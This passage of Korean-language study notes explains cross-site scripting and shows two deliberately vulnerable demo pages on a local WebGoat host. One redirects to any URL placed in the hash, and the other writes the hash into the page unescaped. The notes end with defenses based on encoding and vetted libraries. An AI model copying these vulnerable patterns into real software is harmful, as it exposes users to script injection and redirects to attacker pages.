	if len(sys.argv) != 2:
		print("Usages: python help.py <file_path>")
		sys.exit(1)

	file_path = sys.argv[1]
	file_contents = return_file_contents(file_path)
	print(file_contents)

크로스 사이트 스크립트 (XSS: Cross-Site Scripting)

Stored XSS (저장 크로스사이트 스크립트)
Reflective XSS (반사 크로스사이트 스크립트)

DOM Based XSS
개발자가 작성한 스크립트 코드의 취약점을 이용한 공격

<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Insert title here</title>
<script>
	const hash = window.location.hash.slice(1)
	if (hash) {
		window.location.href = decodeURIComponent(hash)
	}
	window.addEventListener('hashchange', function() {
		window.location.href = decodeURIComponent(window.location.hash.slice(1));
	});
</script>
</head>
<body>
	<h1>DOM Based XSS 공격</h1>
	<div>
		<a id="first" href="#first">First 바로가기</a>
		<a id="second" href="#second">Second 바로가기</a>
	</div>
</body>
</html>
http://host.pc:8080/WebGoat/message.html#http://www.naver.com
⇒ 개발자가 만들어 놓은 스크립트 코드에 의해서 http://www.naver.com으로 자동으로 이동하는 것을 확인할 수 있음
⇒ 꼭 보세요.
http://host.pc:8080/WebGoat/message.html
링크를 전달 받은 사람이 신뢰할 수 있는 사이트 주소
링크를 클릭하면 공격자가 만들어 놓은 페이지로 이동
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Insert title here</title>
<script>
	const hash = window.location.hash.slice(1)
	if (hash) {
		document.write("<h1>" + decodeURIComponent(hash) + "</h1>");
	} else {
		document.write("<h1>메시지가 없습니다.")
	}
</script>
</head>
<body>
</body>
</html>
http://host.pc:8080/WebGoat/message.html

http://host.pc:8080/WebGoat/message.html#정상적으로%20등록되었습니다.

http://host.pc:8080/WebGoat/message.html#

개발자가 만든 스크립트 코드를 통해서 공격자의 코드가 실행
방어 기법
-
입력값에 브라우저에서 실행 가능한 코드(스크립트 코드)가 포함되어 있는지 확인
a. 오류 처리
b. 제거 후 사용
c. 안전한 문자로 대체해서 사용 ⇒ HTML 인코딩 처리 -
출력값에 의도하지 않은(= 개발자가 작성하지 않은) 실행 가능한 코드가 포함되어 있는지 확인
a. 제거 후 출력
b. 안전한 문자로 대체해서 사용 ⇒ HTML 인코딩해서 출력 -
필터링, 인코딩 작업을 수행할 때는 검증된 로직, 라이브러리, 프레임워크를 사용해서 구현
⇒ 다양한 입력 패턴이 존재하기 때문에 개인이 수작업으로 방어하는 것이 불가능
https://cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html